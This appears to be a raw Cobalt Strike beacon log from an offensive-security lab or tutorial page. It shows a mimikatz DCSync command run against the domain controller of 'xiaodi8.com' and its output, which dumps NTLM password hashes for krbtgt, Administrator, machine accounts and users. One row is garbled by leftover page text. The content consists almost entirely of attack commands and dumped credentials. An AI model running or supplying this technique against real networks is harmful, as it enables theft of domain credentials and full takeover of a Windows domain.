 [+] Ticket successfully imported!
beacon> mimikatz lsadump::dcsync /domain:xiaodi8.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:xiaodi8.com /all /csv command
[+] host called home, sent: 788081 bytes
[+] received output:
[DC] 'xiaodi8.com' will be the domain
[DC] 'dc.xiaodi8.com' will be the DC server
[DC] Exporting domain 'xiaodi8.com'
hash
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 2f7bb73bf1af2238cf6940c4dd29debb 514
1000 DC$ e319297aff0c3f4ff8dda9a2335d0c45 532480
500 Administrator 0b17b318cd59bb4e90f5a528437481a9 512
1107 XIAODIPC$ 8eaf05b0dbd4c0cf29d7eadb62cc8d95 16781312
1104 xdpc 462c6bb6b20e9f2c998ac6dd93ce9c4d 16843264
1105 xd e6f01fc9f2a0dc96871220f7787164bd 16843264
1106 WEB$ c117c5257dddf4e963d20298d637f29b 16781312
说点什么... e6f01fc9f2a0dc96871220f7787164bd 16843264
1109 web2016 e6f01fc9f2a0dc96871220f7787164bd 590336
1110 WEB2016$ 59309f7dda5424fac1927c63db17bf76 528384